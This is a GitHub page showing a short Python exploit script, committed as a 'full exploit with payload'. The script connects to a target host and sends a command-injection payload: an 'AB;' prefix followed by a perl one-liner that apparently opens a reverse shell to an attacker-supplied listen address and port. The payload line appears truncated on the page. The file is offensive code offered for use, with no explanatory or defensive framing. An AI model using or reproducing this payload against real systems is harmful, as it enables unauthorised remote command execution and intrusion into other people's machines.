 chancej715 Full exploit with payload. e3d8839 · 2 years ago History
Code Blame 26 lines (20 loc) · 998 Bytes Raw
1 #!/usr/bin/env python3
2 import argparse
3 import socket
4
5 parser = argparse.ArgumentParser()
6
7 parser.add_argument("target", help="Target IP address.")
8 parser.add_argument("tport", help="Target port number.", type=int)
9 parser.add_argument("listen", help="Listen IP address.")
10 parser.add_argument("lport", help="Listen port number.", type=int)
11
12 args = parser.parse_args()
13
14 target = args.target # Target IP address
15 tport = args.tport # Target port number
16 listen = args.listen # Listen IP address
17 lport = args.lport # Listen port number
18
19 # Establish connection with the target
20 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
21 s.connect((target, tport))
22 data = s.recv(1024)
23
24 # Send the payload
25 payload = "AB;perl -MIO -e '$p=fork;exit,if($p);foreach my $key(keys %ENV){if($ENV{$key}
26 s.sendall(payload.encode())